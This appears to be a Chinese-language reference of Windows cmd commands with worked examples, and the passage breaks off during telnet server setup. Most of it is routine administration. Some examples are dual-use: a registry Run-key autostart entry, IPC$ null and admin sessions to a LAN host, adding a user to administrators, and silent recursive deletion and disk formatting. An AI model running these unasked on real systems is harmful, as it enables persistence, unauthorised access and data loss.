首先,打开"运行"对话框(Win+R),输入cmd,打开控制台命令窗口...
{
也可以通过cmd /c 命令 和 cmd /k 命令的方式来直接运行命令
注:/c表示执行完命令后关闭cmd窗口;/k表示执行完命令后保留cmd窗口
}
# 控制台命令窗口中一些技巧
[1].复制内容:右键弹出快捷菜单,选择“标记(K)”,然后选中所需复制的内容,然后右键即可
[2].粘贴内容:右键弹出快捷菜单,选择“粘贴(P)”
[3].在文件夹空白处按住Shift,然后右键弹出快捷菜单,可以看到“在此处打开命令行窗口”
[4].使用上下方向键,翻看使用过的命令
[5].tab 补齐功能
[6].命令参数的路径:要使用反斜杠‘\‘,不要使用正斜杠‘/‘ 如:del d:\test2\file\my.txt
[7].命令参数的路径:若存在空格,应使用双引号将路径引起来 如:del "d:\program files\file\my.txt"
[8].文件及目录名中不能包含下列任何字符:\ / : * ? " < > |
[9]. rem // 在批处理文件中添加注解,其后的命令不会被执行,但会回显
[10].:: // ::也可以起到rem的注释作用,且不会有回显
任何以冒号:开头的字符行, 在批处理中都被视作标号(label), 而直接忽略其后的所有内容
有效标号:冒号后紧跟一个以字母数字开头的字符串,goto语句可以识别
无效标号:冒号后紧跟一个非字母数字的一个特殊符号,goto无法识别的标号,可以起到注释作用,::常被用作注释符号
0. 获取帮助
command /? // 查看command命令帮助说明
1. 中断命令执行
Ctrl + Z
2. 文件/目录
cd 切换目录
例:cd // 显示当前目录
例:cd .. // 进入父目录
例:cd /d d: // 进入上次d盘所在的目录(或在直接输入:d:)
例:cd /d d:\ // 进入d盘根目录
例:cd d: // 显示上次d盘所在的目录
例:cd /d d:\src // 进入d:\src目录
例:cd prj\src\view // 进入当前目录下的prj\src\view文件夹
pushd popd 使用栈来维护当前目录
md d:\mp3 // 在C:\建立mp3文件夹
md d:\mp4 // 在D:\建立mp4文件夹
cd /d d:\mp4 // 更改当前目录为d:\mp4
pushd c:\mp3 // 将当前目录d:\mp4入栈,并切换当前目录为c:\mp3
popd // 将刚才保存的d:\mp4弹栈,并设置为当前目录
dir 显示目录中的内容
例:dir // 显示当前目录中的子文件夹与文件
例:dir /b // 只显示当前目录中的子文件夹与文件的文件名
例:dir /p // 分页显示当前目录中的子文件夹与文件
例:dir /ad // 显示当前目录中的子文件夹
例:dir /a-d // 显示当前目录中的文件
例:dir c:\test // 显示c:\test目录中的内容
例:dir keys.txt // 显示当前目录中keys.txt的信息
例:dir /S // 递归显示当前目录中的内容
例:dir key* // 显示当前目录下以key开头的文件和文件夹的信息
例:dir /AH /OS // 只显示当前目录中隐藏的文件和目录,并按照文件大小从小到大排序
tree 显示目录结构
例:tree d:\myfiles // 显示d:\myfiles目录结构
ren 文件或目录重命名
例:ren rec.txt rec.ini // 将当前目录下的rec.txt文件重命名为rec.ini
例:ren c:\test test_01 // 将c盘下的test文件夹重命名为test_01
例:ren Logs.txt Logs-%date:~0,4%%date:~5,2%%date:~8,2%_%time:~0,2%%time:~3,2%.txt // 将当前目录下的Logs.txt文件重命名为Logs-20150114_2135.txt或Logs-20150114_ 812.txt(注意:小时只有个位数时会多一个空格,可以使用字符串替换:将空格替换成0)
md 创建目录
例:md movie music // 在当前目录中创建名为movie和music的文件夹
例:md d:\test\movie // 创建d:\test\movie目录
rd 删除目录
例:rd movie // 删除当前目录下的movie空文件夹
例:rd /s /q d:\test // 使用安静模式删除d:\test(除目录本身外,还将删除指定目录下的所有子目录和文件)
copy 拷贝文件
例:copy key.txt c:\doc // 将当前目录下的key.txt拷贝到c:\doc下(若doc中也存在一个key.txt文件,会询问是否覆盖)
例:copy jobs c:\doc // 将当前目录下jobs文件夹中文件(不递归子目录)拷贝到c:\doc下(若doc中也存在相应的文件,会询问是否覆盖)
例:copy key.txt c:\doc\key_bak.txt // 将当前目录下的key.txt拷贝到c:\doc下,并重命名为key_bak.txt(若doc中也存在一个key_bak.txt文件,会询问是否覆盖)
例:copy /Y key.txt c:\doc // 将当前目录下的key.txt拷贝到c:\doc下(不询问,直接覆盖写)
例:copy key.txt + // 复制文件到自己,实际上是修改了文件日期
例:copy /Y key1.txt + key2.txt key.txt // 将当前目录下的key1.txt与key2.txt的内容合并写入key.txt中(不询问,直接覆盖写)
例:copy /B art_2.7z.* art_2.7z // 将当前目录下的art_2.7z.开头的所有文件(按照名称升序排序)依次合并生成art_2.7z
例:copy /B art_2.7z.001+art_2.7z.002 art_2.7z // 将当前目录下的art_2.7z.001、art_2.7z.002文件合并生成art_2.7z
xcopy 更强大的复制命令
例:xcopy c:\bat\hai d:\hello\ /y /h /e /f /c // 将c:\bat\hai中的所有内容拷贝到d:\hello中 注意:需要在hello后加上\ 表示hello为一个目录,否则xcopy会询问hello是F,还是D
例:xcopy c:\bat\hai d:\hello\ /d:12-29-2010 // 将c:\bat\hai中的2010年12月29日后更改的文件拷贝到d:\hello中
move 移动文件
例:move *.png test // 将当前目录下的png图片移动到当前目录下test文件夹中 (若test中也存在同名的png图片,会询问是否覆盖)
例:move /Y *.png test // 将当前目录下的png图片移动到当前目录下test文件夹中 (不询问,直接覆盖写)
例:move 1.png d:\test\2.png // 将当前目录下的1.png移动到d盘test文件夹中,并重命名为2.png (若test中也存在同名的png图片,会询问是否覆盖)
例:move test d:\new // 若d盘中存在new文件夹,将当前目录下的test文件夹移动到d盘new文件夹中;若不存在,将当前目录下的test文件夹移动到d盘,并重命名为new
del 删除文件 注意:目录及子目录都不会删除
例:del test // 删除当前目录下的test文件夹中的所有非只读文件(子目录下的文件不删除;删除前会进行确认;等价于del test\*)
例:del /f test // 删除当前目录下的test文件夹中的所有文件(含只读文件;子目录下的文件不删除;删除前会进行确认;等价于del /f test\*)
例:del /f /s /q test d:\test2\*.doc // 删除当前目录下的test文件夹中所有文件及d:\test2中所有doc文件(含只读文件;递归子目录下的文件;删除前不确认)
++++++++++++++++++++++
/ar、/ah、/as、/aa 分别表示删除只读、隐藏、系统、存档文件
/a-r、/a-h、/a-s、/a-a 分别表示删除除只读、隐藏、系统、存档以外的文件
++++++++++++++++++++++
例:del /ar *.* // 删除当前目录下所有只读文件
例:del /a-s *.* // 删除当前目录下除系统文件以外的所有文件
replace 替换文件【即使这个文件在使用,仍然可以替换成功】
例:replace d:\love.mp3 d:\mp3 // 使用d盘下的love.mp3强制替换d盘mp3目录中的love.mp3文件
mklink 创建符号链接(win7引入);创建的符号链接文件上会有一个类似快捷方式的箭头
win7下的mklink命令通过指定参数可以建立出不同形式的文件或目录链接,分为硬链接(hard link)、符号链接(symbolic link)和目录联接(junction)三种。
(1) 符号链接(symbolic link)
建立一个软链接相当于建立一个文件(或目录),这个文件(或目录)用于指向别的文件(或目录),和win的快捷方式有些类似。
删除这个链接,对原来的文件(或目录)没有影像没有任何影响;而当你删除原文件(或目录)时,再打开链接则会提示“位置不可用”。
(2) 目录联接(junction)
作用基本和符号链接类似。区别在于,目录联接在建立时会自动引用原目录的绝对路径,而符号链接允许相对路径的引用。
(3) 硬链接(hard link)
建立一个硬链接相当于给文件建立了一个别名,例如对1.txt创建了名字为2.txt的硬链接;
若使用记事本对1.txt进行修改,则2.txt也同时被修改,若删除1.txt,则2.txt依然存在,且内容与1.txt一样。
建立链接请注意:
a、建立文件或目录链接限于 NTFS 文件系统;符号链接(目录联接)的建立可以跨分区(如:在d盘可以建立c盘文件或目录的链接),硬链接只能建立同一分区内的文件指向
b、硬链接只能用于文件,不能用于目录;目录联接只能用于目录;符号链接则均可以;
c、硬链接不允许对空文件建立链接,符号(软)链接可以。
+++++++++++++++++++++++++++++++++
mklink [[/d] | [/h] | [/j]] Link Target
/d 创建目录符号链接。黙认为文件符号链接。
/h 创建硬链接,而不是符号链接。
/j 创建目录联接。
Link 指定新的符号链接名称。
Target 指定新链接引用的路径(相对或绝对)。
+++++++++++++++++++++++++++++++++
例:mklink /j "C:\Users" "D:\Users" // 创建D盘Users目录联接到C盘,并命名为Users
attrib 查看或修改文件或目录的属性 【A:存档 R:只读 S:系统 H:隐藏】
例:attrib 1.txt // 查看当前目录下1.txt的属性
例:attrib -R 1.txt // 去掉1.txt的只读属性
例:attrib +H movie // 隐藏movie文件夹
assoc 设置‘文件扩展名‘关联到的‘文件类型‘
例:assoc // 显示所有‘文件扩展名‘关联
例:assoc .txt // 显示.txt代表的‘文件类型‘,结果显示.txt=txtfile
例:assoc .doc // 显示.doc代表的‘文件类型‘,结果显示.doc=Word.Document.8
例:assoc .exe // 显示.exe代表的‘文件类型‘,结果显示.exe=exefile
例:assoc .txt=txtfile // 恢复.txt的正确关联
ftype 设置‘文件类型‘关联到的‘执行程序和参数‘
例:ftype // 显示所有‘文件类型‘关联
例:ftype exefile // 显示exefile类型关联的命令行,结果显示 exefile="%1" %*
例:ftype txtfile=C:\Windows\notepad.exe %1 // 设置txtfile类型关联的命令行为:C:\Windows\notepad.exe %1
当双击一个.txt文件时,windows并不是根据.txt直接判断用notepad.exe打开
而是先判断.txt属于txtfile‘文件类型‘;再调用txtfile关联的命令行:txtfile=%SystemRoot%\system32\NOTEPAD.EXE %1
forfiles 递归目录执行命令
例:forfiles /p . /m .svn /s /c "cmd /c svn up -r12005" // 在当前目录下查找含有.svn的文件或目录(递归子目录),并对该目录执行指定版本号svn更新
例:forfiles /p c:\myfiles /m .svn /s /c "cmd /c svn up -r12005" // 在c:\myfiles目录下查找含有.svn的文件或目录(递归子目录),并对该目录执行指定版本号svn更新
3. 文件查看
type 显示文本文件内容
例:type c:\11.txt // 显示c盘中11.txt的文本内容
例:type conf.ini // 显示当前目录下conf.ini的文本内容
例:type c:\11.txt | more // 分页显示c盘中11.txt的文本内容
more 逐屏的显示文本文件内容
例:more conf.ini // 逐屏的显示当前目录下conf.ini的文本内容 【空格:下一屏 q:退出 】
4. 注册表命令
reg 注册表相关操作
参数说明:
KeyName [\Machine]FullKey
Machine为远程机器的机器名 - 忽略默认到当前机器。
远程机器上只有 HKLM 和 HKU。
FullKey ROOTKEY+SubKey
ROOTKEY [ HKLM | HKCU | HKCR | HKU | HKCC ]
SubKey 所选ROOTKEY下注册表项的完整名
/v 所选项之下要添加的值名
/ve 为注册表项添加空白值名<无名称>
/t RegKey 数据类型
[ REG_SZ | REG_MULTI_SZ | REG_DWORD_BIG_ENDIAN |
REG_DWORD | REG_BINARY | REG_DWORD_LITTLE_ENDIAN |
REG_NONE | REG_EXPAND_SZ ]
如果忽略,则采用 REG_SZ
/s 指定一个在 REG_MULTI_SZ 数据字符串中
用作分隔符的字符;如果忽略,则将""用作分隔符
/d 要分配给添加的注册表ValueName的数据
/f 不提示,强行改写现有注册表项
例:reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v MyApp /t REG_SZ /d "c:\tools\myapp.exe" /f // 强制添加一条开机启动c:\tools\myapp.exe程序的注册表项
例:reg add "HKLM\SOFTWARE\ScmClient" /v AgreementConfirmed /t REG_SZ /d 1 /f // 解决32位xp打开ioa后,弹出的框关不掉问题
例:reg add "HKCU\ControlPanel\Desktop" /v WaitToKIllAppTimeOut /t REG_SZ /d 10000 /f // 强制添加一条加速关闭应用程序的注册表项
例:reg add "hkcu\software\Unity Technologies\Unity Editor 4.x" /v JdkPath_h4127442381 /t REG_SZ /f // 将JdkPath_h4127442381设置为空
例:reg add "HKCR\*\shell\WinDbg\command" /t REG_SZ /d "\"D:\Program Files (x86)\windbg\windbg.exe\" -z \"%1\" " /f // 强制添加windbg打开dump文件到右键菜单的注册表项(不指明/v,键值将写入默认值名中)
例:reg add "HKCR\*\shell\WinHex\command" /t REG_SZ /d "\"D:\software-setup\system\winhex\winhex.exe\" \"%1\" " /f // 强制添加winhex到右键菜单的注册表项(不指明/v,键值将写入默认值名中)
注册表中%1 %2 %3 %4的含义:
-- %1表示文件列表,%2表示默认打印机,%3表示驱动器,%4表示端口
例:reg add "hkcu\software\microsoft\windows\currentversion\internet settings" /v AutoConfigURL /t REG_SZ /d "http://txp-01.tencent.com/proxy.pac" /f // 为IE设置代理:http://txp-01.tencent.com/proxy.pac
例:reg add "hkcu\software\Sysinternals\Process Monitor" /v EulaAccepted /t REG_DWORD /d 1 /f // 为Procmon.exe工具(Process Monitor为其属性面板上的描述名)添加License同意
例:reg delete "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v MyApp /f // 强制删除值名的MyApp的注册表项
例:reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\taskmgr.exe" /f // 强制删除让任务栏里的任务管理器为灰色的注册表项
例:reg delete HKEY_CURRENT_USER\Environment /v HTTP_proxy /f // 删除http代理
例:reg delete HKEY_CURRENT_USER\Environment /v HTTPS_proxy /f // 删除https代理
例:reg copy "hkcu\software\microsoft\winmine" "hkcu\software\microsoft\winminebk" /s /f // 强制复制winmine下所有的子项与值到winminebk中
例:reg export "hkcu\software\microsoft\winmine" c:\regbak\winmine.reg // 导出winmine下所有的子项与值到c:\regbak\winmine.reg文件中
例:reg import c:\regbak\winmine.reg // 导入c:\regbak\winmine.reg文件到注册表中
例:reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\IEXPLORE.EXE" /s // 查询ie的安装路径
例:reg query HKCR\.dsw /ve // 查询.dsw默认值
例:reg query HKEY_CURRENT_USER\Software\Tencent\QQGame\SYS /v GameDirectory // 查询QQGame安装路径
5. @#@
& 顺序执行多条命令,而不管命令是否执行成功
例:cd /d d:\src&work.exe /o c:\result.txt // 先将当前工作目录切换到d:\src下,然后执行work.exe /o c:\result.txt命令
&& 顺序执行多条命令,当碰到执行出错的命令后将不执行后面的命令
例:find "ok" c:\test.txt && echo 成功 // 如果找到了"ok"字样,就显示"成功",找不到就不显示
|| 顺序执行多条命令,当碰到执行正确的命令后将不执行后面的命令
例:find "ok" c:\test.txt || echo 不成功 // 如果找不到"ok"字样,就显示"不成功",找到了就不显示
| 管道命令
例:dir *.* /s/a | find /c ".exe" // 先执行dir命令,然后对输出结果(stdout)执行find命令(输出当前文件夹及所有子文件夹里的.exe文件的个数)
例:dir *.* /s/a 2>&1 | find /c ".exe" // 先执行dir命令,然后对输出结果(stdout)和错误信息(stderr)执行find命令(输出当前文件夹及所有子文件夹里的.exe文件的个数)
> 将当前命令输出以覆盖的方式重定向
例:tasklist > p1.txt // 将tasklist的输出结果(stdout)以覆盖的方式重定向到p1.txt文件中(注:tasklist的输出结果就不会打印到屏幕上了)
例:tasklist 1> p1.txt // 等同于:tasklist > p1.txt
例:dir bin 2> p1.txt // 输出结果(stdout)打印在屏幕上,错误信息(stderr)以覆盖的方式重定向到p1.txt中(注:bin目录不存在时,会输出错误信息)
例:dir bin > p1.txt 2>&1 // 将错误信息(stderr)重定向到输出结果(stdout),然后将输出结果(stdout)以覆盖的方式重定向到p1.txt中(注:bin目录不存在时,会输出错误信息)
例:dir bin 2> p1.txt 1>&2 // 将输出结果(stdout)重定向到错误信息(stderr),然后将错误信息(stderr)以覆盖的方式重定向到p1.txt中(注:bin目录不存在时,会输出错误信息) 注:与上条命令结果一致
例:tasklist >nul // 屏幕上不打印tasklist的输出结果(stdout),错误信息(stderr)仍会打印
例:dir bin 2>nul // 屏幕上不打印命令的错误信息(stderr),输出结果(stdout)仍会打印(注:bin目录不存在时,会输出错误信息)
例:dir bin >nul 2>&1 // 将命令的错误信息(stderr)重定向到输出结果(stdout),然后不打印输出结果(stdout)【屏幕上错误信息(stderr)和输出结果(stdout)都不打印】(注:bin目录不存在时,会输出错误信息)
例:dir bin 2>nul 1>&2 // 将命令的输出结果(stdout)重定向到错误信息(stderr),然后不打印错误信息(stderr)【屏幕上错误信息(stderr)和输出结果(stdout)都不打印】(注:bin目录不存在时,会输出错误信息)
>> 将当前命令输出以追加的方式重定向
例:tasklist >> p2.txt // 将tasklist的输出结果(stdout)以追加的方式重定向到p2.txt文件中(注:tasklist的输出结果就不会打印到屏幕上了)
例:tasklist 1>> p2.txt // 等同于:tasklist >> p2.txt
例:dir bin 2>> p2.txt // 输出结果(stdout)打印在屏幕上,错误信息(stderr)以追加的方式重定向到p2.txt中(注:bin目录不存在时,会输出错误信息)
例:dir bin >> p2.txt 2>&1 // 将错误信息(stderr)重定向到输出结果(stdout),然后将输出结果(stdout)以追加的方式重定向到p2.txt中(注:bin目录不存在时,会输出错误信息)
例:dir bin 2>> p2.txt 1>&2 // 将输出结果(stdout)重定向到错误信息(stderr),然后将错误信息(stderr)以追加的方式重定向到p2.txt中(注:bin目录不存在时,会输出错误信息) 注:与上条命令结果一致
< 从文件中获得输入信息,而不是从屏幕上,一般用于date time label等需要等待输入的命令
例:date <temp.txt // temp.txt中的内容为2005-05-01
| 编号 | Handle | 说明 |
| 0 | stdin | 键盘输入 |
| 1 | stdout | 在命令提示窗口上打印输出结果(默认) |
| 2 | stderr | 在命令提示窗口上打印错误信息(默认) |
| 3-9 | undefined | 应用程序自己定义和指定 |
@ 命令修饰符 在执行命令前,不打印出该命令的内容
例:@cd /d d:\me // 执行该命令时,不打印出命令的内容:cd /d d:/me
, 在某些特殊的情况下可以用来代替空格使用
例:dir,c:\ // 相当于:dir c:\
; 当命令相同的时候,可以将不同的目标用;隔离开来但执行效果不变。如执行过程中发生错误则只返回错误报告但程序还是会继续执行
例:dir c:\;d:\;e:\ // 相当于顺序执行:dir c:\ dir d:\ dir e:\
echo. // 输出一个"回车换行",空白行
echo off // 后续所有命令在执行前,不打印出命令的内容
echo on // 后续所有命令在执行前,打印出命令的内容
echo 123 // 输出123到终端屏幕
echo "Hello World!!!" // 输出Hello World!!!到终端屏幕
echo %errorlevel% // 每个命令运行结束,可以用这个命令行格式查看返回码;默认值为0,一般命令执行出错会设errorlevel为1
echo test > p1.txt // 输出test的字符串到当前目录中的p1.txt文件中(以覆盖的方式)
set // 显示当前用户所有的环境变量
set path // 查看path的环境变量值(准确的说是查看以path开头的环境变量)
set path= // 清空path变量
set path=d:\execute // 将path变量设置为d:\execute(注:修改的path只会影响当前回话,也不会存储到系统配置中去;当前cmd窗口关闭,新设置的path也就不存在了)
set path=%path%;d:\execute // 在path变量中添加d:\execute(注:修改的path只会影响当前回话,也不会存储到系统配置中去;当前cmd窗口关闭,新设置的path也就不存在了)
path // 显示当前path变量的值
path ; // 清除所有搜索路径设置并指示cmd.exe只在当前目录中搜索
path d:\xxx;%PATH% // 将d:\xxx路径添加到path中
---------------------------------------------------
set p=aa1bb1aa2bb2 // 设置变量p,并赋值为aa1bb1aa2bb2
echo %p% // 显示变量p代表的字符串,即aa1bb1aa2bb2
echo %p:~6% // 显示变量p中第6个字符以后的所有字符,即aa2bb2
echo %p:~6,3% // 显示第6个字符以后的3个字符,即aa2
echo %p:~0,3% // 显示前3个字符,即aa1
echo %p:~-2% // 显示最后面的2个字符,即b2
echo %p:~0,-2% // 显示除了最后2个字符以外的其它字符,即aa1bb1aa2b
echo %p:aa=c% // 用c替换变量p中所有的aa,即显示c1bb1c2bb2
echo %p:aa=% // 将变量p中的所有aa字符串置换为空,即显示1bb12bb2
echo %p:*bb=c% // 第一个bb及其之前的所有字符被替换为c,即显示c1aa2bb2
set p=%p:*bb=c% // 设置变量p,赋值为 %p:*bb=c% ,即c1aa2bb2
set /a p=39 // 设置p为数值型变量,值为39
set /a p=39/10 // 支持运算符,有小数时用去尾法,39/10=3.9,去尾得3,p=3
set /a p=p/10 // 用 /a 参数时,在 = 后面的变量可以不加%直接引用
set /a p="1&0" // &运算要加引号。其它支持的运算符参见set/?
---------------------------------------------------
cls 清除屏幕
ver 显示当前windows系统的版本号
winver 弹框显示当前windows系统信息
vol 显示当前分区的卷标
label 显示当前分区的卷标,同时提示输入新卷标
label c:system 设置c盘的卷标为system
time 显示或设置当前时间
例:time /t // 显示当前时间
例:time // 设置新的当前时间(格式:hh:mm:ss),直接回车则表示放弃设置
date 显示或设置当前日期
例:date /t // 显示当前日期
例:date // 设置新的当前日期(格式:YYYY/MM/DD),直接回车则表示放弃设置
title 正在做命令行测试 // 修改当前cmd窗口的标题栏文字为正在做命令行测试
prompt orz: // 将命令提示符修改为orz:
print 1.txt // 使用设置好的打印机来打印1.txt文本文件
call ff.bat // 调用执行ff.bat脚本(ff.bat脚本执行完原脚本才会往下执行)
start 运行某程序或命令
例:start /max notepad.exe // 最大化的方式启动记事本
例:start /min calc.exe // 最小化的方式启动计算器
例:start /min "" d:\Proxifier.exe // 最小化的方式启动Proxifier代理工具
例:start tasklist // 启动一个cmd实例窗口,并运行tasklist
例:start explorer f:\ // 调用资源管理器打开f盘
例:strat iexplore "www.qq.com" // 启动ie并打开www.qq.com网址
例:start ff.bat // 启动开始执行ff.bat(启动ff.bat脚本后,原脚本继续执行,不会等ff.bat脚本执行完)
exit 退出当前cmd窗口实例
例:exit 0 // 退出当前cmd窗口实例,并将过程退出代码设置为0(0表示成功,非0表示失败)
例:exit /B 1 // 退出当前bat脚本,并将ERRORLEVEL系统变量设置为1
pause 暂停批处理程序,并显示出:请按任意键继续....
color 设置当前cmd窗口背景色和前景色(前景色即为字体的颜色)
例:color // 恢复到缺省设置
例:color 02 // 将背景色设为黑色,将字体设为绿色
--------------------------------------
0 = 黑色 8 = 灰色
1 = 蓝色 9 = 淡蓝色
2 = 绿色 A = 淡绿色
3 = 浅绿色 B = 淡浅绿色
4 = 红色 C = 淡红色
5 = 紫色 D = 淡紫色
6 = 黄色 E = 淡黄色
7 = 白色 F = 亮白色
--------------------------------------
mode con cols=200 lines=60 & color 9f 设置DOS窗口颜色为9f,大小:200行 60列(若屏幕缓冲区大小的宽度w<200或高度h<60,最终DOS的窗口就会为w行,h列)

systeminfo 查看当前计算机的综合信息
systeminfo | findstr /i "初始安装日期 系统启动时间" 只查看当前计算机的初始安装日期和系统启动时间
wmic 查看硬件的信息 -- C:\Windows\System32\wbem\WMIC.exe
例:wmic logicaldisk // 查看计算机上各个盘的相关信息
例:wmic LogicalDisk where "Caption=‘C:‘" get FreeSpace,Size /value // 获取C盘的剩余空间大小与总大小(单位:Byte)
例:wmic os get Caption,InstallDate,OSArchitecture /value // 获取当前os的Caption、安装日期以及系统架构信息
wmic 查看进程信息
例:wmic process where Caption="buyticket.exe" get commandline,ExecutablePath,ProcessId,ThreadCount /value // 查看名为"buyticket.exe"所有进程命令行,exe全路径,PID及线程数
例:wmic process where Caption="buyticket.exe" get ExecutablePath,HandleCount /value // 查看名为"buyticket.exe"所有进程的exe全路径及当前打开的句柄数
例:wmic process where Caption="buyticket.exe" get ExecutablePath,VirtualSize,WorkingSetSize /value // 查看名为"buyticket.exe"所有进程的exe全路径、当前虚拟地址空间占用及物理内存工作集
logoff 注销当前用户
shutdown 关闭、重启、注销、休眠计算机
例:shutdown /s // 关闭计算机
例:shutdown /s /t 3600 // 一小时后,关闭本地计算机
例:shutdown /a // 终止系统关闭
例:shutdown /r // 关闭并重启本地计算机
例:shutdown /m 192.168.1.166 /r // 关闭并重启ip为192.168.1.166的计算机
+++++++++++++++++++++
远程关机权限的获取:
1)修改远程pc的“本地安全策略”,为指定的用户开放权限
在WindowsXP默认的安全策略中,只有Administrators组的用户才有权从远端关闭计算机,如果要给xxxx用户远程关机的权限。
可利用WindowsXP的“组策略”或“管理工具”中的“本地安全策略”来实现。
1.命令行运行gpedit.msc打开“组策略编辑器“;
2.导航到“计算机配置/Windows设置/安全设置/本地策略/用户权利指派”;
3.修改“从远端系统强制关机”,添加xxxx用户即可。
2)获得远程IPC管理权限
如果配置第一步后还出现“拒绝访问。”,则需要在运行shutdown命令前先运行如下命令
net use \\[ip地址或计算机名]\ipc$ password /user:xxxx
其中password为帐号xxxx的登录密码。
+++++++++++++++++++++
例:shutdown /g // 关闭并重启计算机,重启后重新启动所有注册的应用程序
例:shutdown /l // 注销本地计算机
例:shutdown /h /f // 休眠本地计算机(强制正在运行的应用程序关闭,不前台警告用户)
例:shutdown /s // 关闭计算机
regsvr32 注册或反注册com组件
例:regsvr32 /s clock.ocx // 以无声的方式注册clock.ocx组件
例:regsvr32 /u myCommon.dll // 卸载myCommon.dll组件
format 格式化磁盘
例:format J: /FS:ntfs // 以ntfs类型格式化J盘 【类型有:FAT、FAT32、exFAT、NTFS或UDF】
例:format J: /FS:fat32 /Q // 以fat32类型快速格式化J盘
chkdsk /f D: // 检查磁盘D并显示状态报告;加参数/f表示同时会修复磁盘上的错误
subst 磁盘映射 -- 磁盘映射信息都保存在注册表以下键值中:HKEY_CURRENT_USER\Network
例:subst // 显示目前所有的映射
例:subst z: \\com\software // 将\\com\software共享映射为本地z盘
例:subst y: e:\src // 将e:\src映射为本地y盘
例:subst z: /d // 删除z盘映射
cmdkey 凭据(保存的用户名和密码)
例:cmdkey /list // 列出可用的凭据
例:cmdkey /list:10.12.190.82 // 列出指定目标的凭据
例:cmdkey /list:Domain:target=10.12.190.82 // 列出指定目标的凭据
例:cmdkey /add:Domain:target=10.12.190.82 /user:LiLei /pass:123456 // 添加凭据
例:cmdkey /delete:Domain:target=10.12.190.82 // 删除指定目标的凭据
cscript 执行vbs脚本
例:cscript /Nologo mac.vbs // 执行mac.vbs脚本,显示本机mac地址
-------mac.vbs----------
Dim mc,mo
Set mc=GetObject("Winmgmts:").InstancesOf("Win32_NetworkAdapterConfiguration")
For Each mo In mc
If mo.IPEnabled=True Then
MsgBox "本机网卡MAC地址是: " & mo.MacAddress
Exit For
End If
Next
--------------------------
6. net命令
net start // 查看已经启动的服务
net start "Task Scheduler" // 开启任务计划服务
net stop "Task Scheduler" // 关闭任务计划服务
net start dnscache // 开启dns缓存服务
net stop dnscache // 关闭dns缓存服务
net share // 查看当前用户下的共享目录
net share workFile /delete // 取消名为workFile的共享状态
net share xxx=c:\360Downloads // 将c:\360Downloads设为共享,并取名为xxx
net share ipc$ // 开启ipc$共享
net share ipc$ /del // 删除ipc$共享
net share c$ /del // 删除c盘共享
net use \\192.168.1.166\ipc$ " " /user:" " // 建立192.168.1.166的ipc空链接
net use \\192.168.1.166\ipc$ "123456" /user:"administrator" // 直接登陆后建立192.168.1.166的ipc非空链接(用户名为administrator 密码为123456)
net use h: \\192.168.1.166\c$ "123456" /user:"administrator" // 直接登陆后映射192.168.1.166的c盘到本地为h盘(用户名为administrator 密码为123456)
net use h: \\192.168.1.166\c$ // 登陆后映射192.168.1.166的c盘到本地为h盘
net use \\192.168.1.166\ipc$ /del // 删除ipc链接
net use h: /del // 删除本地的h盘的映射
net view // 查看本地局域网内开启了哪些共享
net view \\192.168.1.166 // 查看192.168.1.166的机器上在局域网内开启了哪些共享
net time \\127.0.0.1 // 查看本地机器的日期及时间
net time \\localhost // 查看本地机器的日期及时间
net time \\192.168.1.166 // 查看192.168.1.166机器的日期及时间
net time \\192.168.1.166 /set // 设置本地计算机时间与192.168.1.166主机的时间同步,加上参数/yes可取消确认信息
net user // 查看当前机器上的用户
net user Administrator // 查看当前机器上的Administrator用户的信息
net user Guest /active:yes // 启用Guest用户
net user dev 123456 /add // 新建一个名为dev,密码为123456的用户
net localgroup administrators dev /add // 把名为dev的用户添加到管理员用户组中,使其具有管理员权限
net user dev /del // 删除名为dev的用户
7. 进程操作
tasklist // 显示当前运行的进程信息(可查看PID)
taskkill 结束指定的进程
例:taskkill /im notepad.exe // 结束名为notepad.exe的进程
例:taskkill /pid 1230 /pid 1241 /pid 1253 /t // 结束pid为1230、1241和1253的进程以及由它们启动起来的子进程
例:taskkill /f /im cmd.exe /t // 强制结束有名为cmd.exe的进程以及由它启动起来的子进程
8. 网络操作
ping // 用于检测网络是否通畅,以及网络时延情况(工作在ICMP协议上)
例:ping baidu.com // 测试与baidu服务器的连接情况
例:ping chen-pc0 // 测试机器名为chen-pc0的连接情况
例:ping 220.181.111.86 // 测试与ip为220.181.111.86的连接情况
例:ping -l 65500 -n 10 qq.com // 向qq.com发送10次65500字节的ping
例:ping -n 6 127.0.0.1 // 对当前主机执行6次ping操作(花费时间为5s)
例:ping -t baidu.com // 不断地测试baidu服务器的连接情况 【Ctrl+Pause Break:查看ping的统计信息;Ctrl+C:终止当前任务】
a. 首先查本地arp cache信息,看是否有对方的mac地址和IP地址映射条目记录
b. 如果没有,则发起一个arp请求广播包,等待对方告知具体的mac地址
c. 收到arp响应包之后,获得某个IP对应的具体mac地址,有了物理地址之后才可以开始通信了,同时对ip-mac地址做一个本地cache
d. 发出icmp echo request包,收到icmp echo reply包
ipconfig /all // 查看本地ip地址等详细信息
ipconfig /displaydns // 显示本地dns缓存的内容
ipconfig /flushdns // 清除本地dns缓存的内容
nslookup www.cnblogs.com // 获取www.cnblogs.com的域名解析
服务器: gm-captiva.tencent.com//DNS服务器的主机名
Address: 10.6.18.41//DNS服务器IP
非权威应答:
名称: www.cnblogs.com//解析的域名URL
Address: 42.121.252.58//解析回的IP
nslookup -d www.cnblogs.com // 打印出www.cnblogs.com的域名解析所有记录
netstat -a // 查看开启了哪些端口
netstat -n // 查看端口的网络连接情况
netstat -v // 查看正在进行的工作
netstat -p tcp // 查看tcp协议的使用情况
tracert 182.140.167.44 // 查看本机到达182.140.167.44的路由路径
route print // 显示出IP路由
telnet 182.140.167.44 8000 // 探测182.140.167.44是否使用TCP协议监听8000端口(注意:telnet命令不支持UDP端口检测)
说明:如果端口关闭或者无法连接,则显示不能打开到主机的链接,链接失败;端口打开的情况下,链接成功,则进入telnet页面(全黑的),证明端口可用。
用于探测指定IP的端口号,只是telnet的一个基本功能;
远程登录到网络中的计算机,并以命令行的方式远程管理计算机才是telnet命令的强大之处。
windows telnet服务器(默认端口:23)环境配置过程如下: 参考1
a. 安装telnet服务器
